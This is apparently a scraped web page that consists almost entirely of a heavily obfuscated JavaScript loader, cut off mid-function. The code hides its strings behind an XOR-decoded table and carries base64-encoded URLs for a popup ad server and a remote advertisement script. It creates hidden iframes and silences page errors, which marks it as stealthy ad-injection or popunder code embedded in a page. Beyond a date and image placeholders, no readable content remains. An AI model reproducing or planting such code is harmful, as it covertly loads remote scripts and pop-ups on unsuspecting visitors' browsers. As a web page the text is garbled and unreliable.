January 18, 2020
```S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*\$JU,'4.QM4%25\$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8\$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E\$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?\$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B\$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*\$DB81%1A%25%5CT6+#\$%60@%3C\$%25;FW):8.B%7B0\$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0\$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6\$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0\$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6\$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy\$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94\$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,\$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C\$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0\$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25\$2VM0\$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7\$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8\$@D*1\$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10\$Ae0\$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0\$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228\$AS71%3C)KM*106Be)/4\$%5E%03nz)q%15%06%22:8\$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25\$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,\$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25\$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'\$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8\$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0\$%60X=122@W-/%14,@%5B%3C\$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6\$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224\$S_%3C=2(DX%3E/*%19JCy'\$3Q%16*/=%25FBy:#/S_=/#3%5EEd10\$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6\$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)\$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=\$%5EP024\$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6\$%25%25KB%0E#?\$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10\$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q\$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25\$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0(\$4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c\$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0\$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0\$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C\$5;QY%1B#%253%5ED%3C9\$,QE%22944q_4/%3E5QM%09&\$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??\$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++\$\$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4\$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7\$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&\$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0\$\$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:\$2BS%228\$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&\$!QS%22.*,L%5B0%3E4\$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+\$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18\$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C\$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25\$#Me-+#4fY,\$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6\$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&\$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6\$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6\$%10\$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4\$dD%3C+%01%25WU%3C\$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C\$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4\$%5E%19*%20'%1F%5EE)/4\$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C\$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25\$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6\$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-\$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5\$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028\$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25\$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C\$%25%12PZ%3C1x;cW0&4\$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c-r3c+r3c;break;case 9:f3c=r3c*r3c-r3c;break;case 32:f3c=r3c>>r3c*r3c;break;case 10:f3c=r3c-r3c*r3c;break;case 5:f3c=r3c*(r3c+r3c);break;case 20:f3c=r3c/r3c/r3c+r3c/r3c;break;case 7:f3c=r3c*r3c/r3c;break;case 3:f3c=r3c-(r3c-r3c);break;case 12:f3c=-((r3c+r3c)/-r3c);break;case 0:f3c=r3c|r3c;break;case 14:f3c=r3c*r3c-r3c+r3c;break;case 23:f3c=r3c*r3c-r3c+-r3c;break;case 26:f3c=(r3c-r3c)/r3c+r3c;break;case 27:f3c=r3c-r3c*r3c+r3c;break;case 30:f3c=r3c*r3c/r3c+r3c;break;case 24:f3c=r3c-r3c+-r3c;break;case 41:f3c=(r3c-r3c)/(r3c*r3c);break;case 31:f3c=-r3c-r3c+r3c;break;case 4:f3c=r3c+r3c;break;case 36:f3c=(+r3c&r3c)<<+r3c|r3c>>+r3c;break;case 2:f3c=r3c-r3c;break;case 38:f3c=(r3c-r3c)*r3c-r3c;break;case 21:f3c=r3c*r3c+r3c;break;case 22:f3c=-(r3c*r3c/-r3c);break;case 16:f3c=r3cinstanceof r3c;break;case 39:f3c=(r3c|r3c)*r3c;break;case 28:f3c=r3c*(r3c+r3c)-r3c;break;case 18:f3c=(r3c*r3c+r3c)/r3c+r3c/r3c;break;case 17:f3c=r3c*r3c/r3c*r3c-r3c;break;case 35:f3c=r3c<<r3c|r3c>>r3c;break;case 8:f3c=r3c*r3c-r3c+r3c+-r3c;break;case 25:f3c=r3c/r3c/r3c*r3c+r3c;break;case 15:f3c=r3c/r3c-r3c+r3c;break;case 40:f3c=r3c===r3c;break;case 19:f3c=(r3c*r3c+r3c+r3c)*r3c/r3c;break;case 42:f3c=r3c-r3c+r3c+r3c;break;case 13:f3c=(r3c-r3c+r3c)/r3c;break;case 37:f3c=(+r3c&r3c)<<+r3c|r3c;break;case 34:f3c=r3c-r3c&r3c;break;case 11:f3c=r3c/r3c;break;case 29:f3c=(r3c*r3c+r3c)*r3c-r3c;break;case 1:f3c=r3c*r3c;break;case 33:f3c=((r3c|r3c)&r3c)<<r3c|r3c>>+r3c;break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="364648_714760_1";}if(!!{}){V="364648";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzNjQ2NDhfNzE0NzYwXzEiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzY0NjQ4Lm15YmVzdGRjLmNvbS9hZFNlcnZlL3NhP2NpZD0zNjQ2NDhfNzE0NzYwXzEmcGlkPTM2NDY0OCIsInNpemUiOm51bGwsImh5YnJpZFBvcCI6InRydWUifQ=="));}if(!![]){w=atob('aHR0cHM6Ly9jbGtzaXRlLmNvbS9zdGF0aWMvYWR2ZXJ0aXNlbWVudC5qcw==');}if(!![]){B='58.10';}if(!![]){X='intab.site';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function 